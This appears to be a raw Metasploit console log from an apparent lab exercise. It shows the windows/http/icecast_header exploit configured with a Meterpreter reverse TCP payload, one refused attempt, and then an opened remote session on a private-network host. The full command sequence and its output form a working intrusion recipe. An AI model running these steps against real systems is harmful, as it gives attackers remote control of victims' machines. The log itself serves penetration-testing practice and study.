 msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.154
RHOSTS => 192.168.50.154
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.154 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[-] 192.168.50.154:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.50.154:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.154
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.154:49548) at 2025-03-13 10:18:54 -0400
meterpreter >